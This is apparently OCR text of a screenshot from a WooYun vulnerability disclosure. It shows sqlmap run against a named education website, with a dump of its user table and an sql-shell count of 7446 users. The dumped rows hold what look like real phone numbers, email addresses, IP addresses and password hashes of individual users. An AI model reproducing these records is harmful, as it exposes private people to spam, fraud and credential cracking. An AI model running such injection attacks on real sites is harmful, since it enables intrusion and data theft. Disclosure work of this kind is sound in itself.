 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.91daoxue.com/index....
30, 0, , 0, , , 5f2b34cdd7a9c5e0d2ba9269f9561161, , 男, 0, 5257212871, 1, 0
[*] , , 0, 0.00, 0, 15919650305, 782390083@qq.com, 7500, , 1441078733, 120.197.5
.151, 0, , 0, , , 15e6d96d23283a8d8ee309f8a8f6d1f5, , 男, 0, 5257313342, 1, 0
[*] , , 0, 0.00, 0, 15970310735, 492416653@qq.com, 7501, , 1441080849, 171.35.99
.11, 0, , 0, , , 641e11925444dc678a8965aee36a6323, , 男, 0, 5257524957, 1, 0
[*] , , 0, 0.00, 0, 15044140453, 2661991288@qq.com, 7502, , 1441083014, 110.109.
239.252, 0, , 0, , , b993742fe1defbc8d6cd90755019cca7, , 女, 0, 5257741437, 1,
0
[*] , , 0, 0.00, 0, 15228078410, 725681995@qq.com, 7503, , 1441090288, 221.10.17
5.29, 0, , 0, , , 860470f3ed1f47ba74d72011a62969a7, 58713, 男, 0, 5258468849, 1,
0
[*] , , 0, 0.00, 0, 15199175209, 1963547542@qq.com, 7504, , 1441090452, 36.107.4
1.105, 0, , 0, , , b90d22a14fa9fd5e98e408995c9f62c2, , 女, 0, 5258485275, 1, 0
[*] , , 0, 0.00, 0, 18747981360, 2395855507@qq.com, 7505, , 1441090467, 122.76.1
97.40, 0, , 0, , , 9f3168c2927fbe0a64f46cd0b249527f, 944, 女, 0, 5258486727, 1,
0
[*] , , 0, 0.00, 0, 15943827572, zhaoshumei@126.com, 7506, , 1441090799, 58.245.
247.216, 0, , 0, , , a7d82c61e4a3f42445012bb0731fc030, 21636, 女, 0, 5258519913
, 1, 0
sql-shell> select count(*) from v_user
[15:10:06] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom v_user'
select count(*) from v_user: '7446'
sql-shell>
www.wooyun.org